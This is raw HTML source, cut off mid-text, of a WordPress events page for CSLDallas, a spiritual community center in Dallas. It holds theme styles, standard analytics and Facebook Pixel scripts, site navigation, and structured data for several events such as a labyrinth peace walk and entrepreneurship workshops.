<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static-cpt.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tags/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/?tags=spirituality" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-cpt-global.min.css?ver=1766643264" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766643263" /></head>
<body class="archive post-type-archive post-type-archive-tribe_events wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list" 	data-js="tribe-events-view"
	data-view-rest-url="https://csldallas.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="8bf8e0b8-a542-4d35-9dbf-9a5b9535aefd"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		6 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"InPowered Living Circle &#8211; Online","description":"&lt;p&gt;An uplifting class/discussion group to explore spirituality and connection from many points of view.Online every Friday of the month from 7:00 to 9:00pm. InPowered Living \u2013 living life more from a place of love, joy, and inspiration Bringing out the best in you and the people you interact with Raising mass consciousness one person at [&hellip;]&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg","url":"https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2019-06-04T19:00:00-05:00","endDate":"2019-06-04T21:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Pause for Peace: Walk the Labyrinth and Plant Peace with Every Step","description":"&lt;p&gt;Join the CSLDallas labyrinth walk, participating in collective consciousness of thousands of walkers around the globe who walk each year on May 7th.&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Walk-for-Peace-.jpg","url":"https://csldallas.org/event/pause-for-peace-walk-the-labyrinth-and-plant-peace-with-every-step/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-05-07T12:00:00+00:00","endDate":"2022-05-07T18:00:00+00:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/pause-for-peace-walk-the-labyrinth-and-plant-peace-with-every-step/","category":"primary","availability":"inStock","validFrom":"2022-04-01T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Bonton Farms Community Service Project","description":"&lt;p&gt;Spend your morning with CSLDallas as we do farm chores at Bonton Farms!&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/04/WEBSITE-Bonton-Farms-Community-Service-Project-770-\u00d7-300-px.jpg","url":"https://csldallas.org/event/bonton-farms-community-service-project/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-06-04T09:00:00+00:00","endDate":"2022-06-04T12:00:00+00:00","location":{"@type":"Place","name":"Bonton Farms","description":"","url":"https://csldallas.org/venue/bonton-farms/","address":{"@type":"PostalAddress","streetAddress":"12571 Ravenview Rd.","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75253","addressCountry":"United States"},"telephone":"","sameAs":""},"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","url":"https://csldallas.org/event/bonton-farms-community-service-project/","category":"primary","availability":"inStock","validFrom":"2022-04-29T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop Copy","description":"&lt;p&gt;Learn what enlightened entrepreneurship really means with Carol Merlo, M.Ed., RScP.&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Mindset-of-the-Enlightened-Entrepreneur-770-\u00d7-300-px.jpg","url":"https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur-copy/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-06-18T10:00:00+00:00","endDate":"2022-06-18T12:00:00+00:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"49","priceCurrency":"USD","url":"https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur-copy/","category":"primary","availability":"inStock","validFrom":"2022-06-05T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mindset of the Enlightened Entrepreneur &#8211; 2 part workshop","description":"&lt;p&gt;Learn what enlightened entrepreneurship really means with Carol Merlo, M.Ed., RScP.&lt;/p&gt;\\n","image":"https://csldallas.org/wp-content/uploads/2022/05/WEBSITE-Mindset-of-the-Enlightened-Entrepreneur-770-\u00d7-300-px.jpg","url":"https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-06-25T10:00:00+00:00","endDate":"2022-06-25T12:00:00+00:00","location":{"@type":"Place","name":"CSLDallas","description":"","url":"https://csldallas.org/venue/csldallas/","address":{"@type":"PostalAddress","streetAddress":"4801 Spring Valley Rd. Ste 113","addressLocality":"Dallas","addressRegion":"TX","postalCode":"75244","addressCountry":"United States"},"telephone":"(972) 866-9988","sameAs":""},"offers":{"@type":"Offer","price":"49","priceCurrency":"USD","url":"https://csldallas.org/event/mindset-of-the-enlightened-entrepreneur/","category":"primary","availability":"inStock","validFrom":"2022-05-18T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Prosperity Plus III","description":"&lt;p&gt;Study and begin practicing the art and science of Transformation. Now\\'s the time to get rid of saboteurs and experience a life of financial 